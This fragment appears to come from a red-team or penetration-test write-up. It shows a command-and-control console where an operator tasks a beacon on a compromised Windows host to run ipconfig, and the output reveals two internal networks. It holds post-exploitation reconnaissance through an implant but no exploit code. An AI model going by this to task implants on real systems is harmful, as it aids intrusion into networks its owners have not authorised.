 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.137
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.59.144
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.59.2